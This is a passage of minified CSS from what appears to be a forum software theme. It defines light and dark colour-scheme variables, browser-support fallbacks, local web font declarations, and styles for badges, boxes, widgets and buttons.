0);--i-color_primary:oklch(from var(--i-primary) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);--i-color_secondary:oklch(from var(--i-secondary) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);--i-color_contrast:oklch(from var(--i-body--ba-co) clamp(.3, (.60 - l) * 1000, .8) c h);--i-color_background-dark-contrast:hsl(0 0% 100%);--i-trophy-first--background:#fac746;--i-trophy-first--color:#704926;--i-trophy-second--background:#c0c0c0;--i-trophy-third--background:#cd7f32;}[data-ips-scheme="light"]{color-scheme:light;--if-dark:;--if-light:initial;--i-primary:var(--light__i-primary);--i-primary-relative-l:var(--light__i-primary-relative-l, 0);--i-secondary:var(--light__i-secondary);--i-secondary-relative-l:var(--light__i-secondary-relative-l, 0);--i-base-l:calc(var(--light__i-base-l) / 100);--i-base-c:calc(var(--light__i-base-c) / 100);--i-base-c-dark:var(--i-base-c) * 100 / 30;--i-base-c-light:var(--i-base-c-dark) * var(--i-base-l);--i-base-h:var(--light__i-base-h);--i-base_1:oklch(calc(80% + 20% * var(--i-base-l)) calc(5% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_2:oklch(calc(77% + 22% * var(--i-base-l)) calc(6% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_3:oklch(calc(73% + 23% * var(--i-base-l)) calc(7% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_4:oklch(calc(68% + 21% * var(--i-base-l)) calc(9% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_5:oklch(calc(65% + 22% * var(--i-base-l)) calc(12% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_6:oklch(calc(60% + 20% * var(--i-base-l)) calc(14% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base-contrast_1:oklch(calc(40% + 10% * var(--i-base-l)) calc(var(--i-base-c) * 46%) var(--i-base-h));--i-base-contrast_2:oklch(calc(37% + 9% * var(--i-base-l)) calc(var(--i-base-c) * 46%) var(--i-base-h));--i-base-contrast_3:oklch(calc(34% + 9% * var(--i-base-l)) calc(var(--i-base-c) * 41%) var(--i-base-h));--i-base-contrast_4:oklch(calc(28% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 36%) var(--i-base-h));--i-base-contrast_5:oklch(calc(21% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 27%) var(--i-base-h));--i-base-contrast_6:oklch(15% calc(var(--i-base-c) * 17%) var(--i-base-h));--i-color_positive:hsl(120 82% 36%);--i-color_positive-soft:hsl(150 60% 90%);--i-color_negative:hsl(0 65% 50%);--i-color_negative-soft:hsl(0 65% 90%);--i-color_warning:hsl(24 90% 40%);--i-color_moderated:hsl(0 50% 30%);--i-color_assigned:hsl(23 40% 20%);--i-background_dark:var(--i-base-contrast_3);--i-background_positive:hsl(150 82% 36%);--i-background_positive-soft:hsl(120 64% 96%);--i-background_negative:hsl(0 72% 30%);--i-background_negative-soft:hsl(0 72% 90%);--i-background_moderated:hsl(0 50% 95%);--i-background_selected:var(--i-background_3);--i-background_hover:color-mix(in srgb, var(--i-background_6) 8%, transparent);--i-background_assigned:hsl(17.1 63.6% 97.8%);--i-nav-dropdown--ba-co:var(--i-background_1);--i-nav-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / 0.1) 0px 1px 2px;--i-nav-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-box--bo-sh:oklch(10% calc(var(--i-base-c) * 20%) var(--i-base-h) / min(.15, calc(var(--set__i-design-shadow) * .025))) 0px calc(5px + var(--set__i-design-shadow) * .6px) calc(3px + var(--set__i-design-shadow) * 2px) -3px;--i-dropdown--ba-co:var(--i-background_1);--i-dropdown--co:var(--i-color_root);--i-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / .1) 0px 1px 2px;--i-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-input--ba-co:var(--i-background_1);--i-tooltip--ba-co:oklch(25% calc(var(--i-base-c) * 20%) var(--i-base-h));}[data-ips-scheme="dark"]{color-scheme:dark;--if-light:;--if-dark:initial;--i-primary:var(--dark__i-primary);--i-primary-relative-l:var(--dark__i-primary-relative-l, 0);--i-secondary:var(--dark__i-secondary);--i-secondary-relative-l:var(--dark__i-secondary-relative-l, 0);--i-base-l:calc(var(--dark__i-base-l) / 100);--i-base-c:calc(var(--dark__i-base-c) / 100);--i-base-h:var(--dark__i-base-h);--i-base_1:oklch(calc(15% + 15% * var(--i-base-l)) calc(var(--i-base-c) * 1.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_2:oklch(calc(19% + 19% * var(--i-base-l)) calc(var(--i-base-c) * 3% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_3:oklch(calc(23% + 23% * var(--i-base-l)) calc(var(--i-base-c) * 4% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_4:oklch(calc(27% + 27% * var(--i-base-l)) calc(var(--i-base-c) * 4.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_5:oklch(calc(31% + 31% * var(--i-base-l)) calc(var(--i-base-c) * 6% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_6:oklch(calc(34% + 34% * var(--i-base-l)) calc(var(--i-base-c) * 6.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base-contrast_1:oklch(calc(50% + 20% * var(--i-base-l)) calc(var(--i-base-c) * 9% * 4) var(--i-base-h));--i-base-contrast_2:oklch(calc(60% + 15% * var(--i-base-l)) calc(var(--i-base-c) * 6.75% * 4) var(--i-base-h));--i-base-contrast_3:oklch(calc(70% + 10% * var(--i-base-l)) calc(var(--i-base-c) * 5% * 4) var(--i-base-h));--i-base-contrast_4:oklch(calc(80% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 3.5% * 4) var(--i-base-h));--i-base-contrast_5:oklch(calc(90% + 3% * var(--i-base-l)) calc(var(--i-base-c) * 1.75% * 4) var(--i-base-h));--i-base-contrast_6:oklch(100% 0% var(--i-base-h));--i-color_positive:hsl(150 60% 45%);--i-color_positive-soft:hsl(150 60% 90%);--i-color_negative:hsl(0 65% 63%);--i-color_negative-soft:hsl(0 65% 90%);--i-color_warning:hsl(27 76% 52%);--i-color_moderated:hsl(350 30% 85%);--i-color_assigned:hsl(23 40% 85%);--i-background_dark:var(--i-base_6);--i-background_positive:hsl(150 72% 30%);--i-background_positive-soft:hsl(150 72% 15%);--i-background_negative:hsl(0 72% 30%);--i-background_negative-soft:hsl(0 72% 15%);--i-background_moderated:hsl(350 23% 20%);--i-background_selected:var(--i-background_3);--i-background_hover:color-mix(in srgb, var(--i-co) 5%, transparent);--i-background_assigned:hsl(340 3.6% 16.3%);--i-nav-dropdown--ba-co:var(--i-background_2);--i-nav-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / .1) 0px 1px 2px;--i-nav-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-box--bo-sh:oklch(10% calc(var(--i-base-c) * 20%) var(--i-base-h) / min(.15, calc(var(--set__i-design-shadow) * .025))) 0px calc(5px + var(--set__i-design-shadow) * .6px) calc(3px + var(--set__i-design-shadow) * 2px) -3px;--i-dropdown--ba-co:var(--i-background_3);--i-dropdown--co:var(--i-color_root);--i-dropdown--bo-sh:hsl(0 0% 0% / 30%) 0px 0px 0px 1px, hsl(0 0% 0% / 40%) 0px 30px 30px;--i-dropdown-arrow--bo-co:hsl(0 0% 0% / 30%);--i-tooltip--ba-co:oklch(50% calc(var(--i-base-c) * 1.5%) var(--i-base-h));--i-input--ba-co:var(--i-background_4);--i-input-success--ba-co:hsl(145 33% 22%);--i-input-success--bo-co:hsl(145 33% 35%);--i-input-success--co:hsl(145 33% 90%);--i-input-error--ba-co:hsl(351 36% 22%);--i-input-error--bo-co:hsl(351 36% 35%);--i-input-error--co:hsl(351 36% 90%);}@supports (not (color:oklch(from red l c h))) or (not (color:oklch(from var(--i-primary) clamp(0, (.80 - l) * 1000, 1) c h))){:root{--i-color_contrast:initial;--i-primary-contrast:hsl(0 0% min(100%, ((70 - var(--i-primary-relative-l)) * 100%)));--i-secondary-contrast:hsl(0 0% min(100%, ((70 - var(--i-secondary-relative-l)) * 100%)));}[data-ips-scheme="light"]{--i-color_primary:color-mix(in hsl, var(--i-primary) 0%, hsl(none none min(60%, var(--i-primary-relative-l) * 1%)));--i-color_secondary:color-mix(in hsl, var(--i-secondary) 0%, hsl(none none min(60%, var(--i-secondary-relative-l) * 1%)));}[data-ips-scheme="dark"]{--i-color_primary:color-mix(in hsl, var(--i-primary) 0%, hsl(none none max(70%, var(--i-primary-relative-l) * 1%)));--i-color_secondary:color-mix(in hsl, var(--i-secondary) 0%, hsl(none none max(70%, var(--i-secondary-relative-l) * 1%)));}}@supports not (color:color-mix(in srgb, red, red)){:root{--i-primary-light:var(--i-primary);--i-primary-dark:var(--i-primary);--i-secondary-light:var(--i-secondary);--i-secondary-dark:var(--i-secondary);--i-background_1:var(--i-base_1);--i-background_2:var(--i-base_2);--i-background_3:var(--i-base_3);--i-background_4:var(--i-base_4);--i-background_5:var(--i-base_5);--i-background_6:var(--i-base_6);--i-color_primary:var(--i-primary);--i-color_secondary:var(--i-secondary);}}@supports not (color:oklch(50% 50% 50)){:root{--i-tooltip--ba-co:hsl(0, 0%, 20%);}[data-ips-scheme="light"]{--i-base_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(80% + 20% * var(--i-base-l)));--i-base_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(77% + 21% * var(--i-base-l)));--i-base_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(77% + 21% * var(--i-base-l)));--i-base_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(68% + 21% * var(--i-base-l)));--i-base_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(65% + 22% * var(--i-base-l)));--i-base_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(60% + 23% * var(--i-base-l)));--i-base-contrast_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(37% + 10% * var(--i-base-l)));--i-base-contrast_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(30% + 9% * var(--i-base-l)));--i-base-contrast_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(24% + 9% * var(--i-base-l)));--i-base-contrast_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(18% + 5% * var(--i-base-l)));--i-base-contrast_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(11% + 4% * var(--i-base-l)));--i-base-contrast_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 5%);}[data-ips-scheme="dark"]{--i-base_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(5% + 15% * var(--i-base-l)));--i-base_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(9% + 18% * var(--i-base-l)));--i-base_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(12% + 21% * var(--i-base-l)));--i-base_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(16% + 24% * var(--i-base-l)));--i-base_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(20% + 27% * var(--i-base-l)));--i-base_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(25% + 30% * var(--i-base-l)));--i-base-contrast_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(50% + 20% * var(--i-base-l)));--i-base-contrast_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(60% + 15% * var(--i-base-l)));--i-base-contrast_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(70% + 10% * var(--i-base-l)));--i-base-contrast_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(80% + 5% * var(--i-base-l)));--i-base-contrast_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(90% + 3% * var(--i-base-l)));--i-base-contrast_6:hsl(0 0% 100%);}}@supports not (color:hsl(0 0% 0%)){:root{--i-primary-contrast:#fff;--i-secondary-contrast:#fff;}[data-ips-scheme="light"]{--i-primary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 10%);--i-secondary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 20%);}[data-ips-scheme="dark"]{--i-primary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 40%);--i-secondary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 30%);}}@container style(--set__i-design-shadow:0){body{--i-box--bo-sh:none;}}@font-face{font-family:"Bitter";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Bitter.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Instrument Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_InstrumentSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Inter";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Inter.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Manrope";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Manrope.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Merriweather Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_MerriweatherSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Open Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_OpenSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Pathway Extreme";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_PathwayExtreme.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Flex";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoFlex.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Serif";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoSerif.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Slab";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoSlab.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Source Sans 3";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_SourceSans3.woff2') format('woff2');font-display:swap;font-weight:100 900;}:root{--i-co:var(--i-color_root);}html{scroll-padding-top:calc(var(--i-sticky-offset) + var(--i-scroll-padding, 0px));}body{background-color:var(--i-body--ba-co);color:var(--i-co);font-family:var(--i-font-family);font-size:var(--i-font-size);line-height:1.52;min-height:100vh;}a{color:var(--i-link--co, var(--i-co));text-decoration:var(--i-link--te-de, none);}@media (any-hover:hover){a:where(:hover){color:var(--i-link-hover--co, var(--i-link--co, var(--i-co)));text-decoration:var(--i-link-hover--te-de, var(--i-link--te-de, none));}}.ipsSkipToContent:focus{--i-outline-offset:0px;position:absolute;top:10px;inset-inline-start:10px;z-index:9999;background:hsl(0 0% 0% / 70%);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:hsl(0 0% 100%);border-radius:6px;padding:.8em 1.2em;}.ipsSkipToContent:not(:focus){position:absolute;clip-path:inset(50%);height:1px;overflow:hidden;padding:0;white-space:nowrap;width:1px;}.ipsSvg{height:1em;width:auto;}:where(.ipsLayout :is(.fa-regular, .fa-solid, .fa-brands)){min-width:.7em;}.fa-ips{display:inline-block;min-width:1.2em;text-align:center;flex:0 0 auto;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:var(--icon--fo-we, 900);}.fa-ips::before{content:var(--icon, "\f1c5");}.ipsEmoji, .ipsIcon--emoji{font-weight:normal;font-family:"Apple Color Emoji", "Segoe UI Emoji", "Noto Color Emoji", "Segoe UI Symbol", "Android Emoji", "EmojiSymbols";display:inline-block;height:1lh;}.ipsEmoji img{--i--emo-he:1.05em;display:inline;height:var(--i--emo-he);margin-block:calc((1lh - var(--i--emo-he)) / 2);}[dir="rtl"] .fa-angles-left{--fa:"\f101";}[dir="rtl"] .fa-angles-right{--fa:"\f100";}[dir="rtl"] .fa-angle-left{--fa:"\f105";}[dir="rtl"] .fa-angle-right{--fa:"\f104";}[dir="rtl"] .fa-arrow-left-long{--fa:"\f178";}[dir="rtl"] .fa-arrow-right-long{--fa:"\f177";}[dir="rtl"] .fa-arrow-left{--fa:"\f061";}[dir="rtl"] .fa-arrow-right{--fa:"\f060";}dialog::backdrop{background:hsl(210 20% 8% / .5);-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px);}:where([data-ips-scheme="dark"]) dialog::backdrop{background:hsl(210 10% 40% / .7);}.ipsBadges{display:inline-flex;flex-wrap:wrap;gap:3px;}.ipsBadges > li{display:contents;}.ipsBadges:not(:has(*)){display:none !important;}@supports not selector(a:has(b)){.ipsBadges:-moz-only-whitespace{display:none !important;}}.ipsBadge{--i-badge:var(--i-background_6);background:var(--i-badge);color:oklch(from var(--i-badge) clamp(0.4, (.75 - l) * 10000, 1) clamp(0, c * 5 * (1 - clamp(0, (.75 - l) * 10000, 1)), .2) h );display:inline-flex;align-items:center;justify-content:center;gap:.4em;text-align:center;font-weight:600;text-transform:uppercase;min-height:1.8em;min-width:1.8em;overflow-wrap:anywhere;padding:0 .8em;font-size:max(.7em, 10px);border-radius:min(var(--i-design-radius), .4em);text-decoration:none !important;}:where(.ipsBadge){position:relative;}@supports (not (color:oklch(from red l c h))) or (not (color:oklch(from var(--i-badge) clamp(0.35, (.75 - l) * 10000, 1) clamp(0, c * 1000 * (1 - clamp(0, (.75 - l) * 10000, 1)), .3) h))){.ipsBadge{color:color-mix(in hsl, var(--i-badge), hsl(none none var(--if-light,20%) var(--if-dark,80%)) 100%);}}@supports (not (color:color-mix(in srgb, red, blue))){.ipsBadge{color:var(--i-color_hard);}}a:has(.ipsBadge){text-decoration:none !important;}.ipsBadge a{color:inherit;}.ipsBadge--negative, .ipsBadge--hidden, .ipsBadge--pending, .ipsBadge--warning{--i-badge:hsl(0 var(--if-light, 70% 85%) var(--if-dark, 30% 28%));}.ipsBadge--locked{--i-badge:var(--i-background_5);}.ipsBadge--hot, .ipsBadge--intermediary, .ipsBadge--assigned{--i-badge:hsl(24 var(--if-light, 47% 83%) var(--if-dark, 31% 25%));}.ipsBadge--assigned{text-transform:none;}.ipsBadge--neutral, .ipsBadge--poll{}.ipsBadge--positive, .ipsBadge--popular, .ipsBadge--solved{--i-badge:hsl(var(--if-light, 117 56% 85%) var(--if-dark, 150 72% 35%));}.ipsBadge--pinned{--i-badge:hsl(350 var(--if-light, 56% 80%) var(--if-dark, 33% 35%));}.ipsBadge--featured{--i-badge:hsl(39 var(--if-light, 73% 82%) var(--if-dark, 57% 41%));}.ipsBadge--author{background-color:color-mix(in srgb, var(--i-primary) 20%, var(--i-background_1));color:var(--i-color_primary);}.ipsBadge--prefix{background-color:var(--i-primary);color:var(--i-primary-contrast);text-transform:none;}.ipsBadge--new{background-color:var(--i-featured, var(--i-primary));color:hsl(0 0% 100%);font-weight:700;font-size:10px;}.ipsBadge--highlightedGroup{--i-badge:hsl(var(--if-light, 117 56% 85%) var(--if-dark, 150 62% 25%));--i-badge:var(--i-entry-color);}.ipsBadge--solution{background-color:var(--i-background_positive);color:hsl(0 0% 100%);}.ipsBadge--expert{--i-badge:color-mix(in srgb, var(--i-primary) 20%, var(--i-background_1));}.ipsBadge--expert [data-role="followButton"]{position:absolute;inset:0;overflow:hidden;opacity:0;}.ipsBadge--expert:has(.ipsButton--positive){background-color:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsBadge--expert:has(.ipsButton)::after{content:'\f234';border-inline-start:1px solid hsl(0 0% 100% / .3);padding-inline-start:.7em;margin-inline-start:.3em;font-family:"Font Awesome 6 Free";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;}.ipsBadge--expert:has(.ipsButton--positive)::after{content:'\f00c'}.ipsBadge[style*="--i-featured"]{--i-badge:var(--i-featured);}.ipsBadge--style1{--i-badge:var(--i-primary);color:var(--i-primary-contrast);}.ipsBadge--style2{--i-badge:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsBadge--style3{--i-badge:var(--i-background_4);}.ipsBadge--style4{--i-badge:var(--i-base-contrast_4);}.ipsBadge--style5{--i-badge:hsl(160 50% 50%);}.ipsBadge--style6{--i-badge:hsl(20 50% 50%);}.ipsBadge--style7{--i-badge:hsl(50 50% 50%);}.ipsBadge--string{text-transform:none;}.ipsBadge > i{font-size:.8em;}.ipsBadge--icon{padding:0;}.ipsBadge--icon > span, .ipsBadge--text > i{display:none;}.ipsBadge--rare{position:absolute;top:-6px;inset-inline-start:-10px;transform:rotate(calc(var(--i-lang-dir) * -20deg));}.ipsRepBadge{font-size:.8em;display:inline-block;font-weight:600;color:var(--i-color_soft)}.ipsRepBadge--positive{color:var(--i-color_positive);}.ipsRepBadge--negative{color:var(--i-color_negative);}.ipsWarningPoints{display:inline-grid;place-content:center;color:#fff;background-color:var(--i-color_negative);font-weight:bold;width:2em;height:2em;border-radius:50%;font-size:1.12em;}.ipsWarningPoints--removed{background:var(--i-color_soft);background-color:color-mix(in hsl, var(--i-color_soft) 10%, transparent);}.ipsWarningPoints--small{font-size:.85em;vertical-align:middle;}.ipsContainerTitle{font-weight:600;color:var(--i-featured, var(--i-color_hard));color:color-mix(in hsl, var(--i-featured, var(--i-color_hard)), hsl(none none var(--if-light,40%) var(--if-dark,70%)) 100%);}@supports (color:oklch(from var(--i) min(l, .5) c h)){.ipsContainerTitle{color:oklch(from var(--i-featured, var(--i-color_hard)) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);}}.ipsBox__header, .ipsWidget__header, .ipsInnerBox__header{padding:1em 1.2em;display:flex;align-items:center;flex-wrap:wrap;gap:1em;border-radius:calc(var(--i-box--bo-ra) - var(--i-box--bo-wi)) calc(var(--i-box--bo-ra) - var(--i-box--bo-wi)) 0 0;border-bottom:1px solid var(--i-background_4);font-size:1.4em;font-weight:600;}.ipsBox__header:has(.ipsBox__header-toggle){flex-wrap:nowrap;}.ipsBox__header :where(a), .ipsWidget__header :where(a), .ipsInnerBox__header :where(a){color:inherit;}.ipsBox__header-secondary, .ipsWidget__header-secondary, .ipsInnerBox__header-secondary{margin-inline-start:auto;font-size:var(--i-rem);}.ipsBox, .ipsEntry, .ipsLayout__primary-column > .ipsForm[action$="do=edit"] > .ipsForm, .ipsWizard:not(.ipsBox *){background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}.ipsLayout__primary-column > .ipsForm[action$="do=edit"] > .ipsForm{padding:var(--i-sp_4);}.ipsBox__header{flex:0 0 auto;--i-co:var(--i-boxHeader--co);background-color:var(--i-boxHeader--ba-co);color:var(--i-co);}.ipsBox__padding, .ipsBox--padding{padding:var(--i-box--pa-bl) var(--i-box--pa-in);}.ipsBox__footer{padding:var(--i-sp_2) var(--i-sp_3);background-color:var(--i-background_3);border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;}.ipsInnerBox{border:2px solid var(--i-background_3);border-radius:var(--i-box--bo-ra);}.ipsInnerBox__header{color:var(--i-color_hard);font-weight:600;font-size:1.1em;}.ipsInnerBox--padding, .ipsInnerBox__padding{padding:2em;}.ipsInnerBox--inherit{background-color:var(--i-background_2);}.ipsBox__header-toggle{margin-inline-start:auto;background:color-mix(in srgb, var(--i-co) 5%, transparent);border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:14px;height:1.7em;width:2.6em;}@media (hover:hover){.ipsBox__header-toggle{opacity:.6;transition:opacity 0.15s linear;background:color-mix(in srgb, var(--i-co) 20%, transparent);}.ipsBox__header:not(:hover) .ipsBox__header-toggle{opacity:0;}}.ipsBox__header-toggle:hover, .ipsBox__header-toggle:focus-visible{opacity:1 !important;}.ipsBox__header-toggle::before{content:"\2b";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsBox__header-toggle[aria-expanded="true"]::before{content:"\f068";}.ipsBox__header:has(.ipsBox__header-toggle[aria-expanded="false"]){border-radius:calc(var(--i-box--bo-ra) - var(--i-box--bo-wi));}.ipsWidget{background:var(--i-widget--ba-co);border-radius:var(--i-widget--bo-ra);box-shadow:var(--i-widget--bo-sh);border-width:var(--i-widget--bo-wi);border-style:var(--i-widget--bo-st);border-color:var(--i-widget--bo-co);background-clip:padding-box;position:relative;}.ipsWidget[data-blockid^="app_core_advertisements_"], .ipsWidget[data-blockBuilder], .ipsWidget.ipsWidget--transparent{background:transparent;box-shadow:none;border-width:0;}.ipsWidget__header{flex:0 0 auto;--i-co:var(--i-widget-header--co);color:var(--i-co);background-color:var(--i-widget-header--ba-co);font-size:1.1em;font-weight:600;}.ipsWidget__padding{padding:var(--Widget__padding--pa, 1.5em);}.ipsWidget__nav{font-weight:500;padding-bottom:var(--i-box--bo-ra);}.ipsWidget__nav :is(a, summary){display:flex;align-items:center;gap:.8em;padding:.7em;padding-inline-start:1.4em;}.ipsWidget__nav details details :is(a, summary){padding-inline-start:3em;}.ipsWidget__nav details details details :is(a, summary){padding-inline-start:4.6em;}.ipsWidget__nav :is(a, summary):hover{background-color:var(--i-background_2);}.ipsWidget__nav summary{color:var(--i-color_hard);}.ipsWidget__nav summary::after{margin:-2em 0;font-size:.8em;content:"\2b";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;width:2em;height:2em;color:var(--i-color_soft);border-radius:4px;display:grid;place-content:center;}.ipsWidget__nav summary:hover::after{background:color-mix(in srgb, var(--i-color_soft) 10%, transparent);}.ipsWidget__nav [open] > summary::after{content:"\f068";}.ipsWidget__nav a{color:var(--i-color_root);}.ipsWidget__nav details a::before{content:"-";margin-inline-start:1em;opacity:.5;align-self:baseline;}@media (max-width:767px){html .ipsPull{border-radius:0;margin-left:calc(var(--i-layout-gutter) * -1);margin-right:calc(var(--i-layout-gutter) * -1);border-left-width:0;border-right-width:0;}.ipsPull .ipsPull{margin-left:0;margin-right:0;}.ipsPull .ipsBox__header{border-radius:0;}}:where(.ipsBox > [data-tableid]){border-radius:inherit;}.ipsButtons{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:7px;}.ipsButtons--start{justify-content:flex-start;}.ipsButtons--end{justify-content:flex-end;}.ipsButtons > li{display:contents;}.ipsButtons:not(:has(.ipsButton)){display:none}@supports not selector(a:has(b)){.ipsButtons:-moz-only-whitespace{display:none}}.ipsButtons--fill .ipsButton{flex-grow:1;}.ipsButtons--fill .ipsButton--primary{flex-grow:2;}@media (max-width:600px){.ipsButtons :is(.ipsButton, .ipsButtonGroup){flex-grow:1;}.ipsButtons .ipsButton--primary{flex-grow:3;order:1;}.ipsButtons:has(> li:nth-child(3)) .ipsButton--primary{flex:999 1 100%;}.ipsButtons:has(.ipsButtonGroup) .ipsButton--primary{flex:999 1 auto;}.ipsButtons .ipsButton--text{--i-button--pa-in:1em;}}.ipsButtonGroup{--i-outline-color:currentColor;align-items:stretch;background-clip:padding-box;background-color:var(--i-background_1);border:1px solid color-mix(in srgb, var(--i-co) 20%, transparent);border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:hsl(0 0% 0% / .06) 0px 2px 3px;color:var(--i-color_soft);display:inline-flex;flex-wrap:wrap;gap:3px;padding:3px;vertical-align:baseline;}.ipsButtonGroup--small{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsPageHeader .ipsButtonGroup{display:flex;}.ipsButtonGroup .ipsButton{flex:1 1 auto;}.ipsButton{--i-button--co:var(--i-co);--i-button--ba-co:transparent;--i-button--bo-co:transparent;--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--ba-co), #fff 20%);--i-outline-color:var(--i-button--ba-co);align-items:center;background-color:var(--i-button--ba-co);border-width:var(--i-button--bo-wi);border-style:var(--i-button--bo-st);border-color:var(--i-button--bo-co);border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:var(--i-button--bo-sh);color:var(--i-button--co);cursor:pointer;display:inline-flex;font-size:var(--i-button--fo-si, inherit);font-weight:var(--i-button--fo-we);gap:0 .6em;justify-content:center;line-height:var(--i-button--li-he, 